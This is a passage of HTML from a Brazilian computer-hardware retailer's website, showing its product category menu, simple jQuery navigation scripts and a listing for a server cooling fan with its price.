                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/1tb_" title="1TB" >-&nbsp;1TB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/ssd-m2" title="SSD M2" >-&nbsp;SSD M2</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Hub USB" href="https://chipsetinfo.com.br/site/produtos/hub-usb">Hub USB</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel99" title="Headset e Fones"  role="button" data-toggle="collapse" data-target="#submenu99" href="#">
                                
                                                                                                Headset e Fones                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu99" role="menu" aria-labelledby="dLabel99">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/bluetooth" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/celular" title="Celular">Celular</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/p2" title="P2">P2</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/p3" title="P3">P3</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/telefonia_o" title="Telefonia">Telefonia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones/usb_head" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                            
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel192" title="Joystick"  role="button" data-toggle="collapse" data-target="#submenu192" href="#">
                                
                                                                                                Joystick                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu192" role="menu" aria-labelledby="dLabel192">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/bluetooth_24" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/ps2_98" title="PS2">PS2</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/usb_06" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/joystick/xbox-360" title="Xbox 360">Xbox 360</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Kit Pc" href="https://chipsetinfo.com.br/site/produtos/kit-pc">Kit Pc</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Leitor De Cart&atilde;o" href="https://chipsetinfo.com.br/site/produtos/leitor-de-cartao">Leitor De Cartão</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel22" title="Mem&oacute;rias"  role="button" data-toggle="collapse" data-target="#submenu22" href="#">
                                
                                                                                                Memórias                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu22" role="menu" aria-labelledby="dLabel22">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop" title="Desktop">Desktop</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr2" title="DDR2" >-&nbsp;DDR2</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr3" title="DDR3" >-&nbsp;DDR3</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr4" title="DDR4" >-&nbsp;DDR4</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/desktop/ddr5" title="DDR5" >-&nbsp;DDR5</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook" title="Notebook">Notebook</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook/ddr3note" title="DDR3" >-&nbsp;DDR3</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook/ddr4note" title="DDR4" >-&nbsp;DDR4</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/memoria/notebook/ddr5_" title="DDR5" >-&nbsp;DDR5</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Microfone" href="https://chipsetinfo.com.br/site/produtos/microfone">Microfone</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel1" title="Monitores"  role="button" data-toggle="collapse" data-target="#submenu1" href="#">
                                
                                                                                                Monitores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu1" role="menu" aria-labelledby="dLabel1">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/185" title="18,5&quot;">18,5"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/195" title="19,5&quot;">19,5"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/215" title="21,5&quot;">21,5"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/23" title="23&quot;">23"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/24" title="24&quot;">24"</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras/27" title="27&quot;">27"</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel93" title="Mouse"  role="button" data-toggle="collapse" data-target="#submenu93" href="#">
                                
                                                                                                Mouse                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu93" role="menu" aria-labelledby="dLabel93">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/mouse/gamer3" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/mouse/sem-fio" title="Sem fio">Sem fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/mouse/usb1" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                            
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel213" title="Pe&ccedil;as Para Notebook"  role="button" data-toggle="collapse" data-target="#submenu213" href="#">
                                
                                                                                                Peças Para Notebook                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu213" role="menu" aria-labelledby="dLabel213">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/baterias" title="Baterias">Baterias</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/coolers_" title="Coolers">Coolers</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/dobradicas" title="Dobradi&ccedil;as">Dobradiças</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/jack" title="Jack">Jack</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/telas" title="Telas">Telas</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook/teclados_r" title="Teclados">Teclados</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel89" title="Pendrive"  role="button" data-toggle="collapse" data-target="#submenu89" href="#">
                                
                                                                                                Pendrive                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu89" role="menu" aria-labelledby="dLabel89">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/pendrive/usb-c" title="USB-C">USB-C</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel49" title="Processadores"  role="button" data-toggle="collapse" data-target="#submenu49" href="#">
                                
                                                                                                Processadores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu49" role="menu" aria-labelledby="dLabel49">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/processadores/intel_processador" title="Intel">Intel</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/processadores/amd_processadores" title="Amd">Amd</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel157" title="Placas De Captura"  role="button" data-toggle="collapse" data-target="#submenu157" href="#">
                                
                                                                                                Placas De Captura                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu157" role="menu" aria-labelledby="dLabel157">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placas-de-captura/usb_" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel30" title="Placas M&atilde;e"  role="button" data-toggle="collapse" data-target="#submenu30" href="#">
                                
                                                                                                Placas Mãe                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu30" role="menu" aria-labelledby="dLabel30">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel" title="Intel">Intel</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/775" title="775" >-&nbsp;775</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/soquete-1150" title="Socket 1150" >-&nbsp;Socket 1150</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/soquete-1151" title="Socket 1151" >-&nbsp;Socket 1151</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/socket-1155" title="Socket 1155" >-&nbsp;Socket 1155</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/socket-1156" title="Socket 1156" >-&nbsp;Socket 1156</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/soquete-1200" title="Socket 1200" >-&nbsp;Socket 1200</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/intel/socket-1700" title="Socket 1700" >-&nbsp;Socket 1700</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placa-mae/amd" title="Amd">Amd</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/placa-mae/amd/am4" title="Socket Am4" >-&nbsp;Socket Am4</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Placas PCI" href="https://chipsetinfo.com.br/site/produtos/placas-pci">Placas PCI</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel53" title="Placas de V&iacute;deo"  role="button" data-toggle="collapse" data-target="#submenu53" href="#">
                                
                                                                                                Placas de Vídeo                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu53" role="menu" aria-labelledby="dLabel53">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placas-de-video/nvidia" title="Nvidia">Nvidia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/placas-de-video/suporte" title="Suporte">Suporte</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel54" title="Protetores Eletr&ocirc;nicos"  role="button" data-toggle="collapse" data-target="#submenu54" href="#">
                                
                                                                                                Protetores Eletrônicos                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu54" role="menu" aria-labelledby="dLabel54">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/estabilizadores" title="Estabilizadores">Estabilizadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/extensao-eletrica" title="Extens&atilde;o Eletr&iacute;ca">Extensão Eletríca</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/nobreak" title="Nobreak">Nobreak</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos/regua-de-energia" title="Filtro de Energia">Filtro de Energia</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel76" title="Rede"  role="button" data-toggle="collapse" data-target="#submenu76" href="#">
                                
                                                                                                Rede                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu76" role="menu" aria-labelledby="dLabel76">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/adaptador-usb-wifi" title="Adaptador Usb Wifi">Adaptador Usb Wifi</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/placas-de-rede" title="Placas De Rede">Placas De Rede</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/placa-pci-wifi" title="Placa Pci Wifi">Placa Pci Wifi</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/repetidor" title="Repetidor">Repetidor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/rj45" title="RJ45">RJ45</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/roteadores" title="Roteadores">Roteadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/rede/switch" title="Switch">Switch</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Suprimento" href="https://chipsetinfo.com.br/site/produtos/suprimentos">Suprimento</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel159" title="Suportes"  role="button" data-toggle="collapse" data-target="#submenu159" href="#">
                                
                                                                                                Suportes                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu159" role="menu" aria-labelledby="dLabel159">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/celulares" title="Celulares">Celulares</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/headset_u" title="Headset">Headset</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/monitor_tr" title="Monitor">Monitor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/notebook_69" title="Notebook">Notebook</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/projetores" title="Projetores">Projetores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/tablet" title="Tablet">Tablet</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/suportes/tv" title="TV">TV</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Tablet" href="https://chipsetinfo.com.br/site/produtos/tablet_">Tablet</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel82" title="Teclados"  role="button" data-toggle="collapse" data-target="#submenu82" href="#">
                                
                                                                                                Teclados                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu82" role="menu" aria-labelledby="dLabel82">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/bluetooth_" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/gamer2" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/kit-teclado-e-mouse-com-fio" title="Kit Teclado e mouse com fio">Kit Teclado e mouse com fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/kit-teclado-e-mouse-sem-fio" title="Kit Teclado e mouse sem fio">Kit Teclado e mouse sem fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/mecanico" title="Mec&acirc;nico">Mecânico</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/numerico" title="Num&eacute;rico">Numérico</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/ps2" title="Ps2">Ps2</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/sem-fio_3" title="Sem Fio">Sem Fio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/teclados/usb" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Telefonia" href="https://chipsetinfo.com.br/site/produtos/telefonia">Telefonia</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Webcam" href="https://chipsetinfo.com.br/site/produtos/webcam">Webcam</a>
                                                                            </li>
                                    
                                                    
                                            
					</ul>
				</div>
			</div>
		</div>
</div>    </div>
    <ul class="list-unstyled footer-nav">
        <li class="menutitle"><span>Menu</span></li>
        		
		<li class="menu-contato">
			<a href="/site/contato"  title="Contato" target="_self">Contato <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
			        		
		<li class="menu-produtos">
			<a href="/site/produtos"  title="Produtos" target="_self">Produtos <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
					
		<li class="menu-como-comprar">
			<a href="/como-comprar"  title="Como comprar" target="_self">Como comprar <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
					
		<li class="menu-trocas-e-devolucoes">
			<a href="/trocas-e-devolucoes"  title="Trocas e devolu&ccedil;&otilde;es" target="_self">Trocas e devoluções <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
					
		<li class="menu-perguntas-frequentes">
			<a href="/perguntas-frequentes"  title="Perguntas Frequentes" target="_self">Perguntas Frequentes <i class="fa fa-angle-right" aria-hidden="true"></i> </a>
		</li>
			            </ul>
    <div id="searchs" class="search-overly-mask">
        <button style="border: 0;"  title="Fechar" class=" search-close search-overly-close-trigger "> <i class=" fa fa-times-circle"> </i> </button>
        <form id="frm_busca" method="get" action="/site/product/search" class="topo-search">
            <div class="input-group"> <input type="search" data-searchurl="search?=" name="q" placeholder="O que você procura?" class="form-control"> <span class="input-group-btn"> <button class="btn btn-success" type="submit" title="Pesquisar"><span class="glyphicon glyphicon-search"></span></button> </span> </div>
        </form>
    </div>
</nav>
  




<script>
$(document).ready(function () {
  $('#dismiss, .overlay').on('click', function () {
    $('#sidebar').removeClass('active');
    $('.overlay').removeClass('active');
  });
  $('#sidebarCollapse').on('click', function () {
    $('#sidebar').addClass('active');
    $('.overlay').addClass('active');
    $('.collapse.in').toggleClass('in');
    $('a[aria-expanded=true]').attr('aria-expanded', 'false');
  });
  initSidebarCart();
});

</script><script>
//Search//
$(function () {
  $('a[href="#search"]').on('click', function(event) {
        event.preventDefault();
        $('#search').addClass('open');
        $('#search > form > input[type="search"]').focus();
    });
    
    $('#search button.close').on('click keyup', function(event) {
        if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
            $(this).removeClass('open');
        }
    });
    $('a[href="#searchs"]').on('click', function(event) {
        event.preventDefault();
        $('#searchs').addClass('open');
        $('#searchs > form > input[type="search"]').focus();
    });
    
    $('#searchs button.close').on('click keyup', function(event) {
        if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
            $(this).removeClass('open');
        }
    });

});
//Fim Search//
</script>            


<div id="viewContent">
	<div class="container main-container headerOffset">
	<div class="breadcrumbDiv">
<ul class="breadcrumb">
		<li><a href="/site/produtos" title="Home"><i class="fa fa-home"></i></a></li>

	<li class="divider"><svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 14L8 7.5L1 1" stroke="black" stroke-linecap="square"/>
</svg></li><li><a href="https://chipsetinfo.com.br/site/produtos/coolers" title="Coolers">Coolers</a></li><li class="divider"><svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 14L8 7.5L1 1" stroke="black" stroke-linecap="square"/>
</svg></li><li><a href="https://chipsetinfo.com.br/site/produtos/coolers/servidor" title="Servidor">Servidor</a></li>
</ul>

</div>	<div class="row listasprodutos">
		<div class="col-lg-3 col-md-3 col-sm-12">
			<div class="visible-xs">
    <button type="button" class="btn btn-stroke-dark btn-block" data-toggle="collapse" data-target=".sidebar-filtros">
        <i class="fa fa-filter"></i> Refinar Resultados    </button>
</div>

<div class="panel-group sidebar-filtros" id="accordionNo">

    <div class="sidebar-filtros-body">

        <div class="visible-xs">
            <h3>
                &nbsp;&nbsp;<i class="fa fa-filter"></i> Filtrar                <a href="#" class="btn btn-icon pull-right" data-toggle="collapse" data-target=".sidebar-filtros"
                    title="Fechar"><i class="fa fa-times"></i> Fechar</a>
            </h3>
        </div>
        <div class="panel panel-default">
				<form method="get">
				<!--li class="nav-header">Compre por</li-->
				
					<div class="panel-heading panel-h-coolers">
	                        <h4 class="panel-title">
													<a data-toggle="collapse" href="#collapsecoolers" title="" class="collapseWill active ">			<span class="pull-left"> <i class="fa fa-caret-right"></i></span>  Coolers </a></h4>
	                    </div>
					<div id="collapsecoolers" class="panel-c-coolers panel-collapse collapse in">
	                        <div class="panel-body">
	                            <ul class="nav nav-pills nav-stacked tree">
					<li><a href="https://chipsetinfo.com.br/site/produtos/coolers/servidor"  rel="nofollow" title="Servidor" >  <span class="menu-option-value">Servidor</span></a></li>				</ul></div></div>
					<div class="panel-heading panel-h-faixa-de-preco">
	                        <h4 class="panel-title">
													<a data-toggle="collapse" href="#collapsefaixa-de-preco" title="Servidor" class="collapseWill active ">			<span class="pull-left"> <i class="fa fa-caret-right"></i></span>  Faixa de Preço </a></h4>
	                    </div>
					<div id="collapsefaixa-de-preco" class="panel-c-faixa-de-preco panel-collapse collapse in">
	                        <div class="panel-body">
	                            <ul class="nav nav-pills nav-stacked tree">
					<li><a href="https://chipsetinfo.com.br/site/produtos/coolers/servidor?preco=100-250"  rel="nofollow" title="R$100,00 a R$250,00" >  <span class="menu-option-value">R$100,00 a R$250,00</span> <span  class="badge pull-right">1</span></a></li>				</ul></div></div></form></div>    </div>
</div>
<!-- Menu:0.0134 segs -->
			<div class="banner-esquerdo hidden-phone">
							</div>
		</div>
		<div class="col-lg-9 col-md-9 col-sm-12">

			
			
			
            
			


				<div class="row  categoryProduct xsResponse clearfix">
				
<div class="item itemauto col-lg-4 col-md-4 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/285-miniventilador-nework-120x120x38-bivolt-rt-120.html" title="Miniventilador Nework 120X120X38 Bivolt RT-120 C&oacute;digo 53.102-ECP"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6143e8ad0d7d1.jpg.webp" width="550" height="550" alt="Miniventilador Nework 120X120X38 Bivolt RT-120 Código 53.102-ECP" title="Miniventilador Nework 120X120X38 Bivolt RT-120 Código 53.102-ECP" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/285-miniventilador-nework-120x120x38-bivolt-rt-120.html" title="Miniventilador Nework 120X120X38 Bivolt RT-120 C&oacute;digo 53.102-ECP">Miniventilador Nework 120X120X38 Bivolt RT-120 Código 53.102-ECP</a></h3>
        <p>MINI VENTILADOR DESENVOLVIDO PARA CORRENTE ALTERNADA 110 OU 220 VOLTS.
RT-120</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$98,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$109,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/285-miniventilador-nework-120x120x38-bivolt-rt-120.html" title="Miniventilador Nework 120X120X38 Bivolt RT-120 C&oacute;digo 53.102-ECP"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
